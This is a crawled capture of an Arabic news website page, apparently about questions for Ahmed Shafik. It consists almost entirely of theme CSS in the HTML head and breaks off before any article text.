

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanwar2day.com/%D8%B9%D8%B4%D8%B1%D8%A9-%D8%A3%D8%B3%D8%A6%D9%84%D8%A9-%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82-%D8%A7%D8%AD%D9%85%D8%AF-%D8%B4%D9%81%D9%8A%D9%82-%D9%85%D9%82%D8%AF%D9%85%D8%A9-%D8%A7%D9%84%D9%8A%D9%83/
body_size: 47321
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style id="jetpack-boost-critical-css">@media all{#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:right;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #0003;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}}@media all{#likes-other-gravatars{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}:root{--brand-color:#0669ff;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figure,header,nav{display:block}[hidden]{display:none}a{background-color:transparent}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}button,input,textarea{font:inherit}button,input{overflow:visible}button,input,textarea{margin:0}button{text-transform:none}[type=submit],button{-webkit-appearance:button}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:0;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#f7f7f7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:var(--base-color);text-decoration:none}img{max-width:100%;height:auto}iframe{max-width:100%}p{line-height:21px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}.has-header-ad.has-header-below-ad .stream-item-below-header{margin-top:0}}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top img{float:right}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:tiefonticon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}#autocomplete-suggestions,.tie-popup{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,.5)}@media (min-width:992px){.boxed-layout #tie-wrapper{width:95%}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.theme-header.top-nav-below .top-nav{z-index:8}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:var(--base-color)}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:""}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,.1)}.top-nav-dark .top-nav .breaking a{color:#ccc}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#ccc}@media (max-width:991px){.theme-header .components,.topbar-today-date{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{border:0 solid var(--main-nav-main-border-color);position:relative}@media (min-width:992px){.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px}#main-nav{z-index:9;line-height:60px}#main-nav .search-bar{border-color:var(--main-nav-main-border-color)}.top-nav-below-main-nav #main-nav .main-menu>ul>li{border-bottom:0;margin-bottom:0}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid var(--main-nav-primary-color);margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,.15)}.main-menu .menu-sub-content a{width:200px}nav.main-nav .menu>li.tie-current-menu>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}.main-nav .menu a{color:var(--main-nav-text-color)}.main-nav-dark{--main-nav-background:#1f2024;--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:#FFFFFF;--main-nav-main-border-color:rgba(255,255,255,0.07)}.main-nav-dark .main-nav{border-width:0}}@media (min-width:992px){.menu-item-has-children>a:before{content:"";position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}.main-menu .menu>li.tie-current-menu>a:before{border-top-color:var(--bright-color)}}@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%;background-color:var(--main-nav-background)}.main-nav-boxed .main-menu-wrapper .search-bar{border-right-width:0}.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}}.main-nav-boxed .main-nav:not(.fixed-nav){background:0 0!important}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.logo-container{background-color:#fff}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}.main-nav-dark .main-nav input{color:#ccc}@media (max-width:767px){.magazine1:not(.has-builder):not(.error404) .main-content{padding-left:0;padding-right:0}}input,textarea{border:1px solid rgba(0,0,0,.1);color:var(--base-color);font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}textarea{width:100%}@media (max-width:767px){input:not([type=submit]),textarea{font-size:16px!important}}.button,[type=submit]{width:auto;position:relative;background-color:var(--brand-color);color:var(--bright-color);padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:992px){.sidebar-left .main-content{float:right;padding-left:5px}.sidebar-left.magazine1 .main-content{padding-left:3px}}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb .post-cat-wrap{position:absolute;bottom:10px;margin:0;right:10px}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}.post-meta .meta-item.meta-comment:before{content:""}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:var(--brand-color);color:var(--bright-color);padding:0 10px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:4px}.post-cat:first-child:last-child{margin:0}.tie-slider-nav{width:100%;position:absolute;z-index:1;top:50%;margin-top:-23px}@media (min-width:992px){.tie-slider-nav{opacity:0}}@media (max-width:767px){.boxed-five-slides-slider .tie-slider-nav{display:none}}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#767676}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.author-avatar{display:block}.author-avatar img{border-radius:50%;max-width:111px;object-fit:cover;aspect-ratio:1}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:var(--base-color);line-height:unset}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:var(--base-color)}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .youtube-social-icon{background-color:#ef4e41!important}.social-icons-item .youtube-social-icon span{color:#ef4e41}.social-icons-item .rss-social-icon{background-color:#faa33d!important}.social-icons-item .rss-social-icon span{color:#faa33d}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:var(--base-color)}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}@media (max-width:767px){.container-wrapper{padding:20px 15px}}.tab-content{padding:30px;display:none}.tab-content{position:relative}@media (max-width:767px){.tab-content{padding:20px}}.tab-content-elements li{opacity:0}.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay .post-meta,.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .thumb-meta{color:#fff}@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}@media (max-width:320px){.main-slider .thumb-meta{display:none}}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.boxed-five-slides-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none!important}.block-head-1 .the-global-title{position:relative;font-size:17px;padding:0 0 15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:20px}.block-head-1 .the-global-title:after{content:"";background:#2c2f34;width:40px;height:2px;position:absolute;bottom:-2px;left:0}.block-head-1 .the-global-title:before{content:"";width:0;height:0;position:absolute;bottom:-5px;left:0;border-left:0;border-right:5px solid transparent;border-top:5px solid #2c2f34}.boxed-slider .slide{margin:0 15px;height:318px}.boxed-slider .thumb-overlay{padding:30px}.boxed-slider .thumb-title{font-size:20px}@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}.boxed-five-slides-slider .slide{height:155px}@media (max-width:550px){.boxed-five-slides-slider .slide{height:180px}}.boxed-five-slides-slider .thumb-overlay,.boxed-five-slides-slider div.thumb-content{padding:10px}.boxed-five-slides-slider .thumb-meta{margin-bottom:0}.boxed-five-slides-slider .thumb-title{margin-bottom:0;font-size:14px}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#131416;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}@media (min-width:992px){.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}.side-aside:not(.slide-sidebar-desktop){display:none}}.site-footer .widget-title-icon{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc}.dark-skin a:not(:hover){color:#fff}.dark-skin input:not([type=submit]){border-color:rgba(255,255,255,.1)}.dark-skin .widget-title-icon{color:#ccc}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.posts-list-big-first .posts-list-items li:first-child{padding-bottom:20px}.posts-list-big-first li:first-child .post-widget-thumbnail{width:100%;margin-right:0;margin-bottom:10px}.posts-list-big-first li:first-child .post-widget-thumbnail a{min-height:40px}.posts-list-big-first li:first-child .post-widget-body{padding-left:0}.posts-list-big-first li:first-child .post-title{font-size:18px}@media (max-width:991px){.posts-list-big-first .posts-list-items{overflow:hidden}.posts-list-big-first li{width:48%;float:left}.posts-list-big-first li:nth-child(odd){clear:both}}@media (max-width:670px){.posts-list-big-first li{width:100%}}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}.tab-content-comments .post-widget-body{padding-left:80px}li.widget-post-list{padding:7px 0;position:relative}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}@media (max-width:479px){.social-icons-widget .social-icons-item{float:none;display:inline-block}}.normal-side .tie-slider-widget .slide{margin:0;height:220px}@media only screen and (min-width:480px) and (max-width:768px){.normal-side .tie-slider-widget .slide{height:300px}}@media only screen and (min-width:768px) and (max-width:992px){.sidebar.normal-side .tie-slider-widget .slide{height:400px}}.normal-side .tie-slider-widget .thumb-overlay{padding:20px}.normal-side .tie-slider-widget .thumb-title{font-size:18px}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title span.breaking-icon{display:none}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-social-icons ul .social-icons-item{float:none;display:inline-block}#mobile-social-icons .social-icons-item{margin:0}#mobile-social-icons .social-icons-item .social-link{background:0 0;border:none}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"";font-family:tiefonticon;top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:"";opacity:0}@media (max-width:991px){.side-aside.appear-from-left{left:0;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}.side-aside.is-fullwidth{width:100%}}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:"";opacity:1}a.remove{position:absolute;top:0;right:0;display:block;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;text-align:center;font-size:15px}a.remove:before{content:"";font-family:tiefonticon;color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}a.remove.light-btn:not(:hover):before{color:#fff}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tie-popup a.remove{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2);opacity:0;top:15px;right:15px;z-index:1}.theiaStickySidebar:after{content:"";display:table;clear:both}.has-custom-scroll,.side-aside{overflow-x:hidden;scrollbar-width:thin}.has-custom-scroll::-webkit-scrollbar,.side-aside::-webkit-scrollbar{width:5px}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.pop-up-live-search{will-change:transform,opacity;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}.tie-popup-search-wrap form{position:relative;height:80px;margin-bottom:20px}.popup-search-wrap-inner{position:relative;padding:80px 15px 0;margin:0 auto;max-width:800px}input.tie-popup-search-input{width:100%;height:80px;line-height:80px;background:rgba(0,0,0,.7)!important;font-weight:500;font-size:22px;border:0;padding-right:80px;padding-left:30px;color:#fff}button.tie-popup-search-submit{font-size:28px;color:#666;position:absolute;right:10px;top:20px;background:0 0!important}#tie-popup-search-mobile .popup-search-wrap-inner{padding-top:50px}#tie-popup-search-mobile input.tie-popup-search-input{height:50px;line-height:1;padding-left:20px;padding-right:50px}#tie-popup-search-mobile button.tie-popup-search-submit{font-size:16px;top:9px;right:0}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}@font-face{font-family:tiefonticon;font-weight:400;font-style:normal;font-display:block}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-tags:before{content:""}.tie-icon-bookmark:before{content:""}.tie-icon-twitter:before{content:""}.tie-icon-feed:before{content:""}.tie-icon-linkedin:before{content:""}.tie-icon-bolt:before{content:""}.tie-icon-youtube:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-share:before{content:""}.tie-icon-whatsapp:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-fire:before{content:""}.tie-icon-moon:before{content:""}.post-content.container-wrapper{padding:0}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .entry-sub-title{font-size:22px;line-height:27px;font-weight:400;margin-top:-5px;margin-bottom:15px;color:#777;font-family:inherit;letter-spacing:0}@media (max-width:991px){.entry-header .entry-sub-title{font-size:18px;line-height:23px}}.entry-header .post-cat{margin-bottom:6px}.entry-header 